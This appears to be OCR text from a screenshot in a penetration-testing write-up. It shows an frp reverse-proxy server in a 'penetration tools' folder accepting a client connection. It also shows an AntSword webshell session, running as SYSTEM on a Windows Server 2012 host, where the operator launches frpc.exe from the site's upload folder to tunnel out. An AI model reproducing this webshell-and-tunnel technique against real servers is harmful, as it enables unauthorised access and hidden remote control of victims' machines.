 Microsoft Windows [版本 10.0.22631.4317]
(c) Microsoft Corporation。保留所有权利。
D:\workspace\渗透工具\zyc工具\流量代理\frp_0.37.0_windows_amd64>frps.exe -c frps.ini
2024/10/15 21:06:38 [I] [root.go:200] frps uses config file: frps.ini
2024/10/15 21:06:38 [I] [service.go:192] frps tcp listen on 0.0.0.0:7000
2024/10/15 21:06:38 [I] [root.go:209] frps started successfully
2024/10/15 21:06:53 [I] [service.go:449] [733ee9b3e0fe8783] client login info: ip [56.47.33.65:52884] version [0.37.0] h
ostname [] os [windows] arch [amd64]
2024/10/15 21:06:53 [I] [tcp.go:63] [733ee9b3e0fe8783] [conn] tcp proxy listen port [9998]
2024/10/15 21:06:53 [I] [control.go:444] [733ee9b3e0fe8783] new proxy [conn] success
中国蚁剑
AntSword 编辑 窗口 调试
>_ 56.47.33.65 56.47.33.65 >_ 56.47.33.65 56.47.33.65 56.47.33.65 >_ 56.47.33.65
(*) 基础信息
当前路径: C:/Apache24/htdocs/uploadfiles/2024-10
磁盘列表: C:
系统信息: Windows NT WEBSITE 6.2 build 9200 (Windows Server 2012 Datacenter Edition) AMD64
当前用户: SYSTEM
(*) 输入 ashelp 查看本地命令
C:\Apache24\htdocs\uploadfiles\2024-10> cd C:/Apache24/htdocs/uploadfiles/2024-10/
C:\Apache24\htdocs\uploadfiles\2024-10> frpc.exe -c frpc.ini